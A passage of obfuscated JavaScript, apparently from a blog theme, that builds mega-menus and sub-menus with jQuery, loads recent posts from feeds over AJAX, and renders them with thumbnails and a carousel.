n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return 